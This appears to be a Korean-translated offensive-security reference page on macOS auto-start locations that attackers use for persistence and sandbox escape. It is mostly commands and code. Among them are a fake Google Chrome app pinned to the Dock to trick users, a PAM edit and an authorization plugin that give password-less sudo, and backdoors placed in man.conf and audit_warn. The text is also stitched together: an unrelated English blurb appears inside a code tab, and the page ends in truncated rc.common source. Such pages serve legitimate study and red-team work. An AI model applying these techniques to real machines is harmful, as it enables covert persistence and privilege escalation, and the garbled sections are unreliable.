스크립트를 컴파일한 후 아래 스크립트를 실행하여 폴더 액션을 설정합니다. 이 스크립트는 전역적으로 폴더 액션을 활성화하고 이전에 컴파일된 스크립트를 데스크톱 폴더에 특정하게 첨부합니다.
// Enabling and attaching Folder Action
var se = Application("System Events");
se.folderActionsEnabled = true;
var myScript = se.Script({name: "source.js", posixPath: "/tmp/source.js"});
var fa = se.FolderAction({name: "Desktop", path: "/Users/username/Desktop"});
se.folderActions.push(fa);
fa.scripts.push(myScript);
다음과 같이 설정 스크립트를 실행하십시오:
osascript -l JavaScript /Users/username/attach.scpt
- 이것은 GUI를 통해 이 지속성을 구현하는 방법입니다:
다음은 실행될 스크립트입니다:
{% code title="source.js" %}
var app = Application.currentApplication();
app.includeStandardAdditions = true;
app.doShellScript("touch /tmp/folderaction.txt");
app.doShellScript("touch ~/Desktop/folderaction.txt");
app.doShellScript("mkdir /tmp/asd123");
app.doShellScript("cp -R ~/Desktop /tmp/asd123");
{% endcode %}
다음과 같이 컴파일하십시오: osacompile -l JavaScript -o folder.scpt source.js
다음 위치로 이동하십시오:
mkdir -p "$HOME/Library/Scripts/Folder Action Scripts"
mv /tmp/folder.scpt "$HOME/Library/Scripts/Folder Action Scripts"
그럼 Folder Actions Setup 앱을 열고 감시하려는 폴더를 선택한 다음, 당신의 경우에는 **folder.scpt**를 선택하세요 (제 경우에는 output2.scp로 이름을 지었습니다):

이제, Finder로 해당 폴더를 열면 스크립트가 실행됩니다.
이 구성은 base64 형식의 plist에 저장되어 있으며 **~/Library/Preferences/com.apple.FolderActionsDispatcher.plist**에 위치해 있습니다.
이제 GUI 액세스 없이 이 지속성을 준비해 봅시다:
- **
~/Library/Preferences/com.apple.FolderActionsDispatcher.plist**를 백업하기 위해/tmp로 복사합니다:
cp ~/Library/Preferences/com.apple.FolderActionsDispatcher.plist /tmp
- 방금 설정한 Folder Actions를 제거합니다:

이제 비어 있는 환경이 준비되었습니다.
- 백업 파일을 복사합니다:
cp /tmp/com.apple.FolderActionsDispatcher.plist ~/Library/Preferences/ - 이 구성을 사용하기 위해 Folder Actions Setup.app을 엽니다:
open "/System/Library/CoreServices/Applications/Folder Actions Setup.app/"
{% hint style="danger" %} 제게는 작동하지 않았지만, 이것이 writeup에서 제공한 지침입니다:( {% endhint %}
독 바로 가기
Writeup: https://theevilbit.github.io/beyond/beyond_0027/
위치
~/Library/Preferences/com.apple.dock.plist- 트리거: 사용자가 독 안의 앱을 클릭할 때
설명 및 Exploitation
독에 나타나는 모든 애플리케이션은 ~/Library/Preferences/com.apple.dock.plist 내에 지정됩니다.
애플리케이션을 추가하는 것만으로도 가능합니다:
{% code overflow="wrap" %}
# Add /System/Applications/Books.app
defaults write com.apple.dock persistent-apps -array-add '<dict><key>tile-data</key><dict><key>file-data</key><dict><key>_CFURLString</key><string>/System/Applications/Books.app</string><key>_CFURLStringType</key><integer>0</integer></dict></dict></dict>'
# Restart Dock
killall Dock
{% endcode %}
일부 사회 공학을 사용하여 도크 내에서 예를 들어 Google Chrome으로 위장하고 실제로 자체 스크립트를 실행할 수 있습니다.
#!/bin/sh
# THIS REQUIRES GOOGLE CHROME TO BE INSTALLED (TO COPY THE ICON)
rm -rf /tmp/Google\ Chrome.app/ 2>/dev/null
# Create App structure
mkdir -p /tmp/Google\ Chrome.app/Contents/MacOS
mkdir -p /tmp/Google\ Chrome.app/Contents/Resources
# Payload to execute
echo '#!/bin/sh
open /Applications/Google\ Chrome.app/ &
touch /tmp/ImGoogleChrome' > /tmp/Google\ Chrome.app/Contents/MacOS/Google\ Chrome
chmod +x /tmp/Google\ Chrome.app/Contents/MacOS/Google\ Chrome
# Info.plist
cat << EOF > /tmp/Google\ Chrome.app/Contents/Info.plist
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN"
"http://www.apple.com/DTDs/PropertyList-1.0.dtd">
<plist version="1.0">
<dict>
<key>CFBundleExecutable</key>
<string>Google Chrome</string>
<key>CFBundleIdentifier</key>
<string>com.google.Chrome</string>
<key>CFBundleName</key>
<string>Google Chrome</string>
<key>CFBundleVersion</key>
<string>1.0</string>
<key>CFBundleShortVersionString</key>
<string>1.0</string>
<key>CFBundleInfoDictionaryVersion</key>
<string>6.0</string>
<key>CFBundlePackageType</key>
<string>APPL</string>
<key>CFBundleIconFile</key>
<string>app</string>
</dict>
</plist>
EOF
# Copy icon from Google Chrome
cp /Applications/Google\ Chrome.app/Contents/Resources/app.icns /tmp/Google\ Chrome.app/Contents/Resources/app.icns
# Add to Dock
defaults write com.apple.dock persistent-apps -array-add '<dict><key>tile-data</key><dict><key>file-data</key><dict><key>_CFURLString</key><string>/tmp/Google Chrome.app</string><key>_CFURLStringType</key><integer>0</integer></dict></dict></dict>'
killall Dock
컬러 피커
해설: https://theevilbit.github.io/beyond/beyond_0017
위치
/Library/ColorPickers- 루트 권한 필요
- 트리거: 컬러 피커 사용
~/Library/ColorPickers- 트리거: 컬러 피커 사용
설명 및 공격
코드와 함께 컬러 피커 번들을 컴파일하세요 (예: 이것을 사용할 수 있습니다) 그리고 생성자를 추가하고 (Screen Saver 섹션과 같이) 번들을 ~/Library/ColorPickers로 복사하세요.
그럼, 컬러 피커가 트리거되면 당신의 코드도 실행될 것입니다.
당신의 라이브러리를 로드하는 이진 파일이 매우 제한적인 샌드박스를 가지고 있음을 유의하세요: /System/Library/Frameworks/AppKit.framework/Versions/C/XPCServices/LegacyExternalColorPickerService-x86_64.xpc/Contents/MacOS/LegacyExternalColorPickerService-x86_64
{% code overflow="wrap" %}
[Key] com.apple.security.temporary-exception.sbpl
[Value]
[Array]
[String] (deny file-write* (home-subpath "/Library/Colors"))
[String] (allow file-read* process-exec file-map-executable (home-subpath "/Library/ColorPickers"))
[String] (allow file-read* (extension "com.apple.app-sandbox.read"))
{% endcode %}
Finder Sync 플러그인
Writeup: https://theevilbit.github.io/beyond/beyond_0026/
Writeup: https://objective-see.org/blog/blog_0x11.html
- 샌드박스 우회에 유용함: 아니요, 왜냐하면 자체 앱을 실행해야 함
- TCC 우회: ???
위치
- 특정 앱
설명 및 Exploit
Finder Sync Extension이 포함된 응용 프로그램 예시는 여기에서 찾을 수 있습니다.
응용 프로그램은 Finder Sync Extensions를 가질 수 있습니다. 이 확장은 실행될 응용 프로그램 내부로 들어갑니다. 더욱이, 확장이 코드를 실행할 수 있도록 하려면 일부 유효한 Apple 개발자 인증서로 서명되어야 하며, 샌드박스에 있어야 합니다 (비록 완화된 예외가 추가될 수 있음) 그리고 다음과 같은 것으로 등록되어야 합니다:
pluginkit -a /Applications/FindIt.app/Contents/PlugIns/FindItSync.appex
pluginkit -e use -i com.example.InSync.InSync
스크린 세이버
Writeup: https://theevilbit.github.io/beyond/beyond_0016/
Writeup: https://posts.specterops.io/saving-your-access-d562bf5bf90b
위치
/System/Library/Screen Savers- 루트 권한 필요
- 트리거: 스크린 세이버 선택
/Library/Screen Savers- 루트 권한 필요
- 트리거: 스크린 세이버 선택
~/Library/Screen Savers- 트리거: 스크린 세이버 선택

설명 및 Exploit
Xcode에서 새 프로젝트를 생성하고 새 스크린 세이버를 생성하는 템플릿을 선택합니다. 그런 다음, 예를 들어 다음 코드를 추가하여 로그를 생성합니다.
빌드하고 .saver 번들을 **~/Library/Screen Savers**로 복사합니다. 그런 다음, 스크린 세이버 GUI를 열고 클릭하면 많은 로그가 생성됩니다:
{% code overflow="wrap" %}
sudo log stream --style syslog --predicate 'eventMessage CONTAINS[c] "hello_screensaver"'
Timestamp (process)[PID]
2023-09-27 22:55:39.622369+0200 localhost legacyScreenSaver[41737]: (ScreenSaverExample) hello_screensaver void custom(int, const char **)
2023-09-27 22:55:39.622623+0200 localhost legacyScreenSaver[41737]: (ScreenSaverExample) hello_screensaver -[ScreenSaverExampleView initWithFrame:isPreview:]
2023-09-27 22:55:39.622704+0200 localhost legacyScreenSaver[41737]: (ScreenSaverExample) hello_screensaver -[ScreenSaverExampleView hasConfigureSheet]
{% endcode %}
{% hint style="danger" %}
이 코드를 로드하는 이진 파일의 entitlements 내부에 (/System/Library/Frameworks/ScreenSaver.framework/PlugIns/legacyScreenSaver.appex/Contents/MacOS/legacyScreenSaver) **com.apple.security.app-sandbox**을 찾을 수 있기 때문에 공통 애플리케이션 샌드박스 내부에 있을 것입니다.
{% endhint %}
Saver code:
//
// ScreenSaverExampleView.m
// ScreenSaverExample
//
// Created by Carlos Polop on 27/9/23.
//
#import "ScreenSaverExampleView.h"
@implementation ScreenSaverExampleView
- (instancetype)initWithFrame:(NSRect)frame isPreview:(BOOL)isPreview
{
NSLog(@"hello_screensaver %s", __PRETTY_FUNCTION__);
self = [super initWithFrame:frame isPreview:isPreview];
if (self) {
[self setAnimationTimeInterval:1/30.0];
}
return self;
}
- (void)startAnimation
{
NSLog(@"hello_screensaver %s", __PRETTY_FUNCTION__);
[super startAnimation];
}
- (void)stopAnimation
{
NSLog(@"hello_screensaver %s", __PRETTY_FUNCTION__);
[super stopAnimation];
}
- (void)drawRect:(NSRect)rect
{
NSLog(@"hello_screensaver %s", __PRETTY_FUNCTION__);
[super drawRect:rect];
}
- (void)animateOneFrame
{
NSLog(@"hello_screensaver %s", __PRETTY_FUNCTION__);
return;
}
- (BOOL)hasConfigureSheet
{
NSLog(@"hello_screensaver %s", __PRETTY_FUNCTION__);
return NO;
}
- (NSWindow*)configureSheet
{
NSLog(@"hello_screensaver %s", __PRETTY_FUNCTION__);
return nil;
}
__attribute__((constructor))
void custom(int argc, const char **argv) {
NSLog(@"hello_screensaver %s", __PRETTY_FUNCTION__);
}
@end
Spotlight 플러그인
writeup: https://theevilbit.github.io/beyond/beyond_0011/
위치
~/Library/Spotlight/- 트리거: 스포트라이트 플러그인이 관리하는 확장자를 가진 새 파일이 생성됨.
/Library/Spotlight/- 트리거: 스포트라이트 플러그인이 관리하는 확장자를 가진 새 파일이 생성됨.
- 루트 권한 필요
/System/Library/Spotlight/- 트리거: 스포트라이트 플러그인이 관리하는 확장자를 가진 새 파일이 생성됨.
- 루트 권한 필요
Some.app/Contents/Library/Spotlight/- 트리거: 스포트라이트 플러그인이 관리하는 확장자를 가진 새 파일이 생성됨.
- 새로운 앱 필요
설명 및 공격
Spotlight는 macOS의 내장 검색 기능으로, 사용자에게 컴퓨터의 데이터에 빠르고 포괄적인 액세스를 제공하기 위해 설계되었습니다.
이 빠른 검색 기능을 용이하게 하기 위해 Spotlight는 독점 데이터베이스를 유지하고 대부분의 파일을 구문 분석하여 색인을 생성하여 파일 이름과 내용을 통한 신속한 검색을 가능하게 합니다.
Spotlight의 기본 메커니즘은 'mds'라는 중앙 프로세스를 포함하며, 이는 **'메타데이터 서버'**를 나타냅니다. 이 프로세스는 Spotlight 서비스 전체를 조정합니다. 이를 보완하기 위해 여러 'mdworker' 데몬이 다양한 유지 관리 작업을 수행하며, 다양한 파일 형식을 색인화합니다 (ps -ef | grep mdworker). 이러한 작업은 Spotlight 가져오기 플러그인 또는 **".mdimporter 번들"**을 통해 가능하며, 이를 통해 Spotlight은 다양한 파일 형식의 콘텐츠를 이해하고 색인화할 수 있습니다.
플러그인 또는 .mdimporter 번들은 이전에 언급된 위치에 있으며 새 번들이 나타나면 분 내에 로드됩니다(서비스를 다시 시작할 필요 없음). 이러한 번들은 관리할 수 있는 파일 유형 및 확장자를 나타내야하며, 이렇게 하면 Spotlight은 지정된 확장자를 가진 새 파일이 생성될 때 이를 사용합니다.
모든 로드된 mdimporters를 찾을 수 있습니다. 실행 중:
mdimport -L
Paths: id(501) (
"/System/Library/Spotlight/iWork.mdimporter",
"/System/Library/Spotlight/iPhoto.mdimporter",
"/System/Library/Spotlight/PDF.mdimporter",
[...]
그리고 예를 들어 /Library/Spotlight/iBooksAuthor.mdimporter는 이 유형의 파일 (확장자 .iba 및 .book 등)을 구문 분석하는 데 사용됩니다:
plutil -p /Library/Spotlight/iBooksAuthor.mdimporter/Contents/Info.plist
[...]
"CFBundleDocumentTypes" => [
0 => {
"CFBundleTypeName" => "iBooks Author Book"
"CFBundleTypeRole" => "MDImporter"
"LSItemContentTypes" => [
0 => "com.apple.ibooksauthor.book"
1 => "com.apple.ibooksauthor.pkgbook"
2 => "com.apple.ibooksauthor.template"
3 => "com.apple.ibooksauthor.pkgtemplate"
]
"LSTypeIsPackage" => 0
}
]
[...]
=> {
"UTTypeConformsTo" => [
0 => "public.data"
1 => "public.composite-content"
]
"UTTypeDescription" => "iBooks Author Book"
"UTTypeIdentifier" => "com.apple.ibooksauthor.book"
"UTTypeReferenceURL" => "http://www.apple.com/ibooksauthor"
"UTTypeTagSpecification" => {
"public.filename-extension" => [
0 => "iba"
1 => "book"
]
}
}
[...]
{% hint style="danger" %}
만약 다른 mdimporter의 Plist를 확인하면 UTTypeConformsTo 항목을 찾을 수 없을 수 있습니다. 이는 내장 Uniform Type Identifiers (UTI)이기 때문에 확장자를 지정할 필요가 없기 때문입니다.
또한, 시스템 기본 플러그인이 항상 우선권을 갖기 때문에, 공격자는 애플의 자체 mdimporters에 의해 인덱싱되지 않은 파일에만 액세스할 수 있습니다.
{% endhint %}
자체 Importer를 만들려면 이 프로젝트를 시작할 수 있습니다: https://github.com/megrimm/pd-spotlight-importer 그리고 이름을 변경하고, **CFBundleDocumentTypes**를 변경하고 **UTImportedTypeDeclarations**를 추가하여 지원하려는 확장자를 지원하도록하고 **schema.xml**에서 이를 반영하십시오.
그런 다음 GetMetadataForFile 함수의 코드를 변경하여 처리된 확장자가 포함된 파일이 생성될 때 페이로드를 실행하도록합니다.
마지막으로 새로운 .mdimporter를 빌드하고 복사하여 이전 위치 중 하나에 붙여넣고 로드되었는지 확인할 수 있습니다. 로그를 모니터링하거나 **mdimport -L.**을 확인하십시오.
Preference Pane
{% hint style="danger" %} 더 이상 작동하지 않는 것 같습니다. {% endhint %}
Writeup: https://theevilbit.github.io/beyond/beyond_0009/
위치
/System/Library/PreferencePanes/Library/PreferencePanes~/Library/PreferencePanes
설명
더 이상 작동하지 않는 것 같습니다.
Root Sandbox Bypass
{% hint style="success" %} 여기에서는 루트로 파일에 쓰기만으로 무언가를 실행할 수 있는 샌드박스 우회에 유용한 시작 위치를 찾을 수 있습니다. 이는 루트이거나 다른 이상한 조건을 요구합니다. {% endhint %}
주기적
Writeup: https://theevilbit.github.io/beyond/beyond_0019/
위치
/etc/periodic/daily,/etc/periodic/weekly,/etc/periodic/monthly,/usr/local/etc/periodic- 루트 권한 필요
- 트리거: 시간이 되었을 때
/etc/daily.local,/etc/weekly.local또는/etc/monthly.local- 루트 권한 필요
- 트리거: 시간이 되었을 때
설명 및 이용
주기적 스크립트인 **/etc/periodic**은 /System/Library/LaunchDaemons/com.apple.periodic*에 구성된 런치 데몬으로 실행됩니다. /etc/periodic/에 저장된 스크립트는 파일의 소유자로 실행되기 때문에 잠재적인 권한 상승에는 작동하지 않습니다.
{% code overflow="wrap" %}
# Launch daemons that will execute the periodic scripts
ls -l /System/Library/LaunchDaemons/com.apple.periodic*
-rw-r--r-- 1 root wheel 887 May 13 00:29 /System/Library/LaunchDaemons/com.apple.periodic-daily.plist
-rw-r--r-- 1 root wheel 895 May 13 00:29 /System/Library/LaunchDaemons/com.apple.periodic-monthly.plist
-rw-r--r-- 1 root wheel 891 May 13 00:29 /System/Library/LaunchDaemons/com.apple.periodic-weekly.plist
# The scripts located in their locations
ls -lR /etc/periodic
total 0
drwxr-xr-x 11 root wheel 352 May 13 00:29 daily
drwxr-xr-x 5 root wheel 160 May 13 00:29 monthly
drwxr-xr-x 3 root wheel 96 May 13 00:29 weekly
/etc/periodic/daily:
total 72
-rwxr-xr-x 1 root wheel 1642 May 13 00:29 110.clean-tmps
-rwxr-xr-x 1 root wheel 695 May 13 00:29 130.clean-msgs
[...]
/etc/periodic/monthly:
total 24
-rwxr-xr-x 1 root wheel 888 May 13 00:29 199.rotate-fax
-rwxr-xr-x 1 root wheel 1010 May 13 00:29 200.accounting
-rwxr-xr-x 1 root wheel 606 May 13 00:29 999.local
/etc/periodic/weekly:
total 8
-rwxr-xr-x 1 root wheel 620 May 13 00:29 999.local
{% endcode %}
다른 주기적인 스크립트들은 **/etc/defaults/periodic.conf**에 나와 있습니다:
grep "Local scripts" /etc/defaults/periodic.conf
daily_local="/etc/daily.local" # Local scripts
weekly_local="/etc/weekly.local" # Local scripts
monthly_local="/etc/monthly.local" # Local scripts
만약 /etc/daily.local, /etc/weekly.local, 또는 /etc/monthly.local 파일 중 하나를 작성한다면 결국 실행될 것입니다.
{% hint style="warning" %} 주기적인 스크립트는 스크립트의 소유자로 실행됩니다. 따라서 일반 사용자가 스크립트를 소유하고 있다면 해당 사용자로 실행될 것입니다 (이는 권한 상승 공격을 방지할 수 있음). {% endhint %}
PAM
Writeup: Linux Hacktricks PAM
Writeup: https://theevilbit.github.io/beyond/beyond_0005/
위치
- 항상 루트 권한 필요
설명 및 Exploitation
PAM은 macOS 내에서 쉬운 실행보다는 지속성과 악성 코드에 더 중점을 둔다. 이 블로그에서는 이 기술을 더 잘 이해하기 위해 자세한 설명을 제공하지 않습니다. 기술 설명을 읽어보세요.
PAM 모듈을 확인하려면:
ls -l /etc/pam.d
macOS Auto Start Locations
PAM을 남용한 지속성/권한 상승 기법은 /etc/pam.d/sudo 모듈을 수정하여 다음 줄을 맨 앞에 추가하는 것만큼 쉽습니다:
auth sufficient pam_permit.so
그렇게 하면 다음과 같이 보일 것입니다:
# sudo: auth account password session
auth sufficient pam_permit.so
auth include sudo_local
auth sufficient pam_smartcard.so
auth required pam_opendirectory.so
account required pam_permit.so
password required pam_deny.so
session required pam_permit.so
그리고 따라서 sudo를 사용하려는 모든 시도가 작동합니다.
{% hint style="danger" %} 이 디렉토리는 TCC에 의해 보호되므로 사용자가 액세스 권한을 요청하는 프롬프트를 받을 가능성이 매우 높습니다. {% endhint %}
권한 플러그인
Writeup: https://theevilbit.github.io/beyond/beyond_0028/
Writeup: https://posts.specterops.io/persistent-credential-theft-with-authorization-plugins-d17b34719d65
- 샌드박스 우회에 유용: 🟠
- 그러나 루트 권한이 필요하며 추가 구성이 필요합니다.
- TCC 우회: ???
위치
/Library/Security/SecurityAgentPlugins/- 루트 권한 필요
- 플러그인을 사용하도록 권한 데이터베이스를 구성해야 함
설명 및 악용
사용자가 로그인할 때 실행되는 권한 플러그인을 생성하여 지속성을 유지할 수 있습니다. 이러한 플러그인 중 하나를 생성하는 방법에 대한 자세한 정보는 이전의 writeup을 확인하십시오 (잘못 작성된 플러그인은 사용자를 잠금 상태로 만들 수 있으며 복구 모드에서 Mac을 정리해야 할 수 있습니다).
// Compile the code and create a real bundle
// gcc -bundle -framework Foundation main.m -o CustomAuth
// mkdir -p CustomAuth.bundle/Contents/MacOS
// mv CustomAuth CustomAuth.bundle/Contents/MacOS/
#import <Foundation/Foundation.h>
__attribute__((constructor)) static void run()
{
NSLog(@"%@", @"[+] Custom Authorization Plugin was loaded");
system("echo \"%staff ALL=(ALL) NOPASSWD:ALL\" >> /etc/sudoers");
}
번들을 로드할 위치로 이동하십시오:
cp -r CustomAuth.bundle /Library/Security/SecurityAgentPlugins/
마지막으로 이 플러그인을 로드하는 규칙을 추가하십시오:
cat > /tmp/rule.plist <<EOF
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN" "http://www.apple.com/DTDs/PropertyList-1.0.dtd">
<plist version="1.0">
<dict>
<key>class</key>
<string>evaluate-mechanisms</string>
<key>mechanisms</key>
<array>
<string>CustomAuth:login,privileged</string>
</array>
</dict>
</plist>
EOF
security authorizationdb write com.asdf.asdf < /tmp/rule.plist
**evaluate-mechanisms**은 인가 프레임워크에게 외부 메커니즘을 호출해 인가를 처리해야 한다고 알려줍니다. 또한 **privileged**는 이를 루트로 실행하도록 만듭니다.
다음과 같이 트리거합니다:
security authorize com.asdf.asdf
그런 다음 스태프 그룹은 sudo에 액세스해야 합니다(/etc/sudoers를 읽어 확인).
Man.conf
Writeup: https://theevilbit.github.io/beyond/beyond_0030/
위치
/private/etc/man.conf- 루트 권한 필요
/private/etc/man.conf: man을 사용할 때마다
설명 및 Exploit
구성 파일 **/private/etc/man.conf**은 man 문서 파일을 열 때 사용할 이진/스크립트를 나타냅니다. 따라서 실행 파일의 경로를 수정하여 사용자가 man을 사용하여 문서를 읽을 때마다 백도어가 실행될 수 있습니다.
예를 들어 **/private/etc/man.conf**에 설정:
MANPAGER /tmp/view
그런 다음 다음과 같이 /tmp/view를 생성하십시오:
#!/bin/zsh
touch /tmp/manconf
/usr/bin/less -s
Apache2
Writeup: https://theevilbit.github.io/beyond/beyond_0023/
위치
/etc/apache2/httpd.conf- 루트 권한 필요
- 트리거: Apache2가 시작될 때
설명 및 Exploit
/etc/apache2/httpd.conf에 모듈을 로드하도록 지정할 수 있습니다. 다음과 같은 줄을 추가하십시오:
{% code overflow="wrap" %}
LoadModule my_custom_module /Users/Shared/example.dylib "My Signature Authority"
{% endcode %}
이렇게하면 Apache가 컴파일된 모듈을 로드합니다. 유일한 것은 유효한 Apple 인증서로 서명해야하거나 시스템에 신뢰할 수있는 새 인증서를 추가하고 해당 인증서로 서명해야합니다.
그런 다음 필요한 경우 서버가 시작되도록하려면 다음을 실행할 수 있습니다:
sudo launchctl load -w /System/Library/LaunchDaemons/org.apache.httpd.plist
Dylb에 대한 코드 예시:
#include <stdio.h>
#include <syslog.h>
__attribute__((constructor))
static void myconstructor(int argc, const char **argv)
{
printf("[+] dylib constructor called from %s\n", argv[0]);
syslog(LOG_ERR, "[+] dylib constructor called from %s\n", argv[0]);
}
BSM 감사 프레임워크
설명: https://theevilbit.github.io/beyond/beyond_0031/
위치
/etc/security/audit_warn- 루트 권한 필요
- 트리거: auditd가 경고를 감지했을 때
설명 및 Exploit
auditd가 경고를 감지하면 스크립트 **/etc/security/audit_warn**이 실행됩니다. 따라서 여기에 페이로드를 추가할 수 있습니다.
echo "touch /tmp/auditd_warn" >> /etc/security/audit_warn
시작 항목
{% hint style="danger" %} 이것은 사용이 중단되었으므로 해당 디렉토리에서는 아무 것도 찾을 수 없어야 합니다. {% endhint %}
StartupItem은 /Library/StartupItems/ 또는 /System/Library/StartupItems/ 중 하나에 위치해야 하는 디렉토리입니다. 이 디렉토리가 설정되면 두 가지 특정 파일을 포함해야 합니다:
- rc 스크립트: 시작할 때 실행되는 셸 스크립트입니다.
- plist 파일, 특히
StartupParameters.plist로 명명된 파일로 다양한 구성 설정을 포함합니다.
시작 프로세스가 이러한 파일을 인식하고 활용할 수 있도록 시작 항목 디렉토리 내에 rc 스크립트와 StartupParameters.plist 파일이 올바르게 배치되었는지 확인하세요.
{% tabs %} {% tab title="StartupParameters.plist" %}
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE plist PUBLIC "-//Apple Computer//DTD PLIST 1.0//EN" "http://www.apple.com/DTDs/PropertyList-1.0.dtd">
<plist version="1.0">
<dict>
<key>Description</key>
<string>This is a description of this service</string>
<key>OrderPreference</key>
<string>None</string> <!--Other req services to execute before this -->
<key>Provides</key>
<array>
<string>superservicename</string> <!--Name of the services provided by this file -->
</array>
</dict>
</plist>
{% endtab %}
{% tab title="superservicename" %}
macOS Auto Start Locations
macOS provides several locations where programs can be configured to automatically start when a user logs in. These locations include:
-
Login Items: Found in System Preferences > Users & Groups > Login Items. Users can add or remove programs from this list.
-
Launch Agents: Located in
~/Library/LaunchAgentsand/Library/LaunchAgents. These are specific to a user or all users and are loaded when a user logs in. -
Launch Daemons: Found in
/Library/LaunchDaemonsand are loaded at system startup, regardless of user login. -
Startup Items: Deprecated since macOS 10.7, but still supported in some cases. Found in
/Library/StartupItems.
It is important to regularly review these auto start locations to ensure that only necessary and trusted programs are set to automatically run at login. This can help improve system performance and security.
{% endtab %}
#!/bin/sh
. /etc/rc.common
StartService(){
touch /tmp/superservicestarted
}
StopService(){
rm /tmp/superservicestarted
}
RestartService(){
echo "Restarting"
}
RunService "$1"
{% endtab %} {% endtabs %}
emond
{% hint style="danger" %} 내 macOS에서 이 구성 요소를 찾을 수 없습니다. 자세한 정보는 writeup을 확인하십시오. {% endhint %}
Writeup: https://theevilbit.github.io/beyond/beyond_0023/
Apple에 의해 소개된 emond는 개발이 미비하거나 아마도 폐기된 것으로 보이지만 여전히 접근 가능합니다. Mac 관리자에게 특별히 유익하지는 않지만, 이 낯선 서비스는 위협 행위자에게 미묘한 지속성 방법으로 작용할 수 있으며, 아마도 대부분의 macOS 관리자들에게는 눈에 띄지 않을 것입니다.
emond의 악용을 인식하는 데 익숙한 사람들에게는 간단합니다. 이 서비스의 LaunchDaemon은 실행할 스크립트를 단일 디렉토리에서 찾습니다. 이를 검사하려면 다음 명령을 사용할 수 있습니다:
ls -l /private/var/db/emondClients
XQuartz
Writeup: https://theevilbit.github.io/beyond/beyond_0018/
위치
/opt/X11/etc/X11/xinit/privileged_startx.d- 루트 권한 필요
- 트리거: XQuartz 사용 시
설명 및 Exploit
XQuartz는 더 이상 macOS에 설치되지 않으므로, 자세한 정보는 writeup을 확인하십시오.
kext
{% hint style="danger" %} 루트로 심지어 kext를 설치하는 것이 너무 복잡하여 이를 모래 상자를 탈출하거나 영속성을 위해 고려하지 않겠습니다 (exploit이 있는 경우 제외) {% endhint %}
위치
KEXT를 시작 항목으로 설치하려면 다음 위치 중 하나에 설치해야 합니다:
/System/Library/Extensions- OS X 운영 체제에 내장된 KEXT 파일
/Library/Extensions- 제3자 소프트웨어에 의해 설치된 KEXT 파일
현재로드된 kext 파일을 나열할 수 있습니다.
kextstat #List loaded kext
kextload /path/to/kext.kext #Load a new one based on path
kextload -b com.apple.driver.ExampleBundle #Load a new one based on path
kextunload /path/to/kext.kext
kextunload -b com.apple.driver.ExampleBundle
amstoold
Writeup: https://theevilbit.github.io/beyond/beyond_0029/
위치
/usr/local/bin/amstoold- 루트 권한 필요
설명 및 Exploitation
/System/Library/LaunchAgents/com.apple.amstoold.plist의 plist이 이 바이너리를 사용하고 있었지만, 이 바이너리는 실제로 존재하지 않았습니다. 따라서 여기에 어떤 것을 넣어두면 XPC 서비스가 호출될 때 당신의 바이너리가 실행됩니다.
나는 이제 macOS에서 이를 찾을 수 없습니다.
xsanctl
Writeup: https://theevilbit.github.io/beyond/beyond_0015/
위치
/Library/Preferences/Xsan/.xsanrc- 루트 권한 필요
- 트리거: 서비스가 실행될 때 (드물게)
설명 및 exploit
이 스크립트를 실행하는 것은 매우 흔하지 않으며, 나는 실제로 macOS에서 이를 찾을 수 없었습니다. 자세한 정보가 필요하다면 해당 writeup을 확인하십시오.
#
# Common setup for startup scripts.
#
# Copyright 1998-2002 Apple Computer, Inc.
#
######################
# Configure the shell #
######################
#
# Be strict
#
#set -e
set -u
#
# Set command search path
#
PATH=/bin:/sbin:/usr/bin:/usr/sbin:/usr/libexec:/System/Library/CoreServices; export PATH
#
# Set the terminal mode
#
#if [ -x /usr/bin/tset ] && [ -f /usr/share/misc/termcap ]; then
# TERM=$(tset - -Q); export TERM
#fi
###################
# Useful functions #
###################
#
# Determine if the network is up by looking for any non-loopback
# internet network interfaces.
#
CheckForNetwork()
{
local test
if [ -z "${NETWORKUP:=}" ]; then
test=$(ifconfig -a inet 2>/dev/null | sed -n -e '/127.0.0.1/d' -e '/0.0.0.0/d' -e '/inet/p' | wc -l)
if [ "${test}" -gt 0 ]; then
NETWORKUP="-YES-"
else
